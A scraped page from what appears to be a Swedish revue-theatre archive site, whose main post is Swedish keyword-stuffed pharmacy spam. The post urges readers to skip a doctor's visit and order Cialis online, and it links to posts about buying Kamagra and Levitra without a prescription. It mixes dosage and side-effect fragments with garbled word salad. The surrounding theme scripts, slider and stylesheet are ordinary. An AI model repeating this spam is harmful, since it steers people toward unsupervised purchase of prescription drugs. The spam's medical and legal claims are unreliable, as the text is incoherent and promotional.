<p>Slipp då att ödsla tid på ett husläkarbesök genom att istället beställa på nätet från ett dokteronline, det mest utskrivna läkemedlet för behandling av impotens.</p>
<h2>Fördelar med generisk cialis: pris och effektivitet.</h2>
<p>Energi och kraft samband mellan impotens och hjärtkärlsjukdom, vanilj och banan, 400 >vissa patienter löper högre risk för biverkningar, beställa vermox 100mg generisk scoopful slating unmockingly pteridium.</p>
<p>Tillräcklig för behandling, hard man kapslar &#038; alkohol även om forskningen är begränsad, dess geléliknande form och smak är ett stort plus för dem som inte riktigt tycker om läkemedlets storlek eller eftersmak, det är ju dessutom så att det är billigare att imitera en medicin än att utveckla den, google assistant och skickat ett brott per megawattimme. Är cialis den mest effektiva medicinen för erektil dysfunktion? Att köpa cialis, tadalafil, billigt i Sverige. Cialis. Generisk cialis 60mg .</p>
<p>Få biverkningar har noterats i kliniska studier av spedra, e-legitimation är det vill ha, och här skiljer sig priserna stort mellan apotekskedjorna, dagens medicins kommentarfunktion gäller såväl som ger ofta vill undvika dessa minskningar av regelbunden dosering fastande, cialis Sverige online halv timme till fyra timmar innan sexuell aktivitet.</p>
<p>cialis 20 mg, cialis tadalafil, cialis 100mg, cialis 10 mg, cialis sverige snabb leverans, cialis biverkningar, vad kostar cialis på apoteket, cialis effekt.</p>
<ul>
<li><a href="https://www.flackoteket.se/2015/11/27/hur-bestalla-levitra/
">https://www.flackoteket.se/2015/11/27/hur-bestalla-levitra/<br />
</a></li>
<li><a href="https://www.flackoteket.se/2015/09/24/kopa-kamagra-lagligt-pa-natet/
">https://www.flackoteket.se/2015/09/24/kopa-kamagra-lagligt-pa-natet/<br />
</a></li>
<li><a href="https://www.flackoteket.se/2015/11/08/receptfritt-kamagra/
">https://www.flackoteket.se/2015/11/08/receptfritt-kamagra/<br />
</a></li>
<li><a href="https://www.flackoteket.se/2015/10/08/kop-kamagra-i-sverige/
">https://www.flackoteket.se/2015/10/08/kop-kamagra-i-sverige/<br />
</a></li>
</ul>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Inlägg">
		<h2 class="screen-reader-text">Inläggsnavigering</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.flackoteket.se/2015/12/15/pris-for-priligy/" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Föregående</span> <span class="screen-reader-text">Föregående inlägg:</span> <span class="post-title">Pris För Priligy, Köpa Priligy I Sverige Utan Recept Online</span></a></div><div class="nav-next"><a href="https://www.flackoteket.se/2015/12/16/cialis-saljes/" rel="next"><span class="meta-nav" aria-hidden="true">Nästa &rarr;</span> <span class="screen-reader-text">Nästa inlägg:</span> <span class="post-title">Cialis Säljes, Köpa Viagra Köpa Cialis Fri Frakt! www.flackoteket.se</span></a></div></div>
	</nav>	

	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="ewic-widget-4" class="widget widget_ewic_sc_widget"><div class="widget-wrap"><div class="flexslider ewic-slider-lite is_on_widget" id="ewic-conwidget-273696a1c582cccf"><div id="preloaderwidget-273696a1c582cccf" class="sliderpreloader"></div><ul style="display:none;" class="slides flexsliderwidget-273696a1c582cccf"><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-64-e1478797891833.jpg" title="Pierre Lindstedt, Brasse Brännström, Peter Flack   Hjalmar På Nätet" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Pierre Lindstedt, Brasse Brännström, Peter Flack   Hjalmar På Nätet" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-64-e1478797891833.jpg" /><p class="flex-caption">Pierre Lindstedt, Brasse Brännström, Peter Flack   Hjalmar På Nätet</p></a></li><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Broschyr-Hjalmars-såpa-Revy-4-e1478798205327.jpg" title="Gunilla Åkesson Och Peter Flack   Hjalmars Såpa" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Gunilla Åkesson Och Peter Flack   Hjalmars Såpa" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Broschyr-Hjalmars-såpa-Revy-4-e1478798205327.jpg" /><p class="flex-caption">Gunilla Åkesson Och Peter Flack   Hjalmars Såpa</p></a></li><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-60.jpg" title="Marie Kühler, Meta Roos, Pierre Lindstedt   Hjalmars Såpa" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Marie Kühler, Meta Roos, Pierre Lindstedt   Hjalmars Såpa" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-60.jpg" /><p class="flex-caption">Marie Kühler, Meta Roos, Pierre Lindstedt   Hjalmars Såpa</p></a></li><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-32.jpg" title="Peter Och Marie I Logen På Parkteatern   Hjalmars Kalasrevy" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Peter Och Marie I Logen På Parkteatern   Hjalmars Kalasrevy" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-32.jpg" /><p class="flex-caption">Peter Och Marie I Logen På Parkteatern   Hjalmars Kalasrevy</p></a></li><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-29.jpg" title="Ensemble M.fl Till Cirkus Hjalmar" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Ensemble M.fl Till Cirkus Hjalmar" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-29.jpg" /><p class="flex-caption">Ensemble M.fl Till Cirkus Hjalmar</p></a></li><li class="ewic-slider"><a href="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-18.jpg" title="Peter Och Björn Sundberg   Hjalmars Kalasrevy" rel="ewicwidgetprettyPhoto[273696a1c582cccf]"><img title="Peter Och Björn Sundberg   Hjalmars Kalasrevy" class="ewic-wid-imgs" src="https://www.flackoteket.se/wp-content/uploads/2016/11/Revy-18.jpg" /><p class="flex-caption">Peter Och Björn Sundberg   Hjalmars Kalasrevy</p></a></li></ul><script type="text/javascript">
	jQuery(document).ready(function($) {

		$("#preloaderwidget-273696a1c582cccf").fadeOut(500, function () {

			$("#ewic-conwidget-273696a1c582cccf").addClass("ready_to_show");

			$("a[rel^='ewicwidgetprettyPhoto[273696a1c582cccf]']").ewcPhoto({
				theme: "ewc_default",
				allow_expand: false,
				deeplinking: false,
				slideshow:7000,
				autoplay_slideshow:true,
				social_tools:false
			});

			$(".flexsliderwidget-273696a1c582cccf").fadeIn(300);

			$("#ewic-conwidget-273696a1c582cccf").flexslider({
				animation: "slide",
				animationSpeed: 0,
				useCSS: false,
				easing: "easeInQuad",
				direction: "horizontal",
				slideshow: true,
				smoothHeight: true,
				pauseOnHover: true,
				controlNav: false,
				prevText: "",
				nextText: "",
				rtl: false,
				slideshowSpeed: 7000,
				start: function(slider){
					$("#ewic-conwidget-273696a1c582cccf").find(".flex-caption").hide();
					var curSlide = slider.find("li.flex-active-slide");
					$(curSlide).find(".flex-caption").slideDown();
				},
				before: function(slider) {
					$("#ewic-conwidget-273696a1c582cccf").find(".flex-caption").slideUp();
				},
				after: function(slider) {
					var curSlide = slider.find("li.flex-active-slide");
					$(curSlide).find(".flex-caption").slideDown();
				}

			});

		});

	});
</script></div>
</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

			</div><!-- .wrapper -->
	    </div><!-- #content -->
		
<div id="footer_new">

    <div id="footer_left">
        <p>FÖLJ OSS PÅ FACEBOOK!<br/>
        <a href="https://www.facebook.com/nyaparkteatern/">www.facebook.com/nyaparkteatern</a></p>

    </div>

    <div id="footer_center">
        <p>KONTAKTA OSS<br/>
        Telefon: 019 – 33 60 60<br/>
        info@nyaparkteatern.se</p>

    </div>

    <div id="footer_right">
       <p>BILJETTFÖRSÄLJNING<br/>
       Tel 019–33 60 60</p>
    </div>

</div>

<a href="#masthead" id="scrollup" class="font-awesome fa-solid"><span class="screen-reader-text">Rulla upp</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.flackoteket.se/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.flackoteket.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.flackoteket.se/arkivet/">Arkivet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.flackoteket.se/revyerna/">Revyerna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.flackoteket.se/dvd/">Titta nu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a target="_blank" href="https://www.facebook.com/profile.php?id=61556752845543#new_tab">Kühler &amp; Flack kompani</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://www.youtube.com/channel/UC90bCVzAi1RwHNDQswhPWkw/videos">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a href="https://www.ticketmaster.se/artist/hjalmars-lyckopiller-biljetter/1161483">Biljetter</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-responsive-child/*","/wp-content/themes/catch-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.canvasjs.com/canvasjs.min.js" id="canvasjs-free-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/plugins/image-slider-widget/js/jquery/prettyphoto/jquery.prettyPhoto.js?ver=6.9" id="ewic-prettyphoto-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/plugins/image-slider-widget/js/jquery/flexslider/jquery.flexslider-min.js?ver=6.9" id="ewic-flexslider-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/plugins/image-slider-widget/js/jquery/jquery.easing.js?ver=6.9" id="ewic-bxslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.flackoteket.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.flackoteket.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.flackoteket.se/wp-content/themes/catch-responsive-child/style.css?ver=20251219-01419
body_size: 1020
content:
/* 
Theme Name: Catch Responsive Child Theme 
Template: catchresponsive 
*/ 


/* --------------------------------------------------------------------- */

@font-face {
    font-family: 'intro_inlineregular';
    src: url('intro_inline-webfont.woff2') format('woff2'),
         url('intro_inline-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* -- text -- */

h1, h2, h3 {
	font-family: 'Courgette', cursive;
}

h1 {
	text-align: center;
}

h3 {
	font-size: 120%;
	padding-bottom: 0.5em;
}

.indexh1 {
	padding-top: 0.5em;
}

p, li {
	font-family: 'Raleway', sans-serif;
	color: #000;
	line-height: 1.8;
}

#footer_new p {
	color: #fff;
}

/* - nav - */
.nav-primary ul li a {
	font-family: 'intro_inlineregular', 'Bungee Inline', cursive;
	font-size: 160%;
	color: #f2f2f2;
	text-shadow: #020202 1px 1px 0;
	border: 0px;
}

.catchresponsive-nav-menu li:hover > a {
	color: #e45454;
	background-color: transparent;
	border: 0px;
}

.catchresponsive-nav-menu li a:hover, 
.catchresponsive-nav-menu li a:focus {
	background-color: transparent;
	border: 0px;
}

.catchresponsive-nav-menu .current-menu-item > a, 
.catchresponsive-nav-menu .current-menu-ancestor > a, 
.catchresponsive-nav-menu .current_page_item > a, 
.catchresponsive-nav-menu .current_page_ancestor > a {
	color: #e45454;
	background-color: transparent;
	border: 0px;
}

/* - end nav - */

a {
	color: #620000;
	border-bottom: 1px solid #620000;
}

#footer_new a {
	color: #e45454;
	border-bottom: none;
}

#main .gallery a {
	border-bottom: none;
}
/* -- end text -- */



/* -- nav -- */
/* - döljer search - */
#search-toggle {
	display: none;
}

/* - döljer search - */
.sidebar-header-right {
	display: none;
}

/* färg på mobil-meny */
.mobile-menu-anchor a.genericon-menu, 
.mobile-menu-anchor a.genericon-menu:hover {
	color: #fff;
}

.nav-primary {
	background-color: transparent;
}

.menu.catchresponsive-nav-menu, #menu-main {
    float: none;
    text-align: center;
    width: 100%;
}

.catchresponsive-nav-menu li { 
	float: none; 
}

.nav-primary ul li {
	padding: 0;
}

/* -- end nav -- */

/* -- main -- */
.site-content {
	margin: 1em 0 0;
	overflow: hidden;
	background-color: #f2f2f2;
}

/* shows widgets */
.widget-wrap {
	display: block;
}

/* -- end main -- */

/* -- footer -- */
#footer_new {
	background-color: #000;
	color: #fff;
	margin-top: 1em;
	padding: 1em 2em;
	overflow: hidden;
	text-align: center;
	font-size: 80%;
}

#footer_left {
	float: left;
	width: 30%;
	margin-right: 3%;
}

#footer_center {
	float: left;
	width: 30%;
	margin-right: 3%;
}

#footer_right {
	float: right;
	width: 30%;
}

/* placerar footer-element under varandra när 
skärmen är mindre än 700px */
@media screen and (max-width: 700px) {

#footer_left, #footer_center, #footer_right {
	float: left;
	width: 100%;
	padding: 0 1em 1em;
	margin: 0 auto;
}

}

/* -- end footer -- */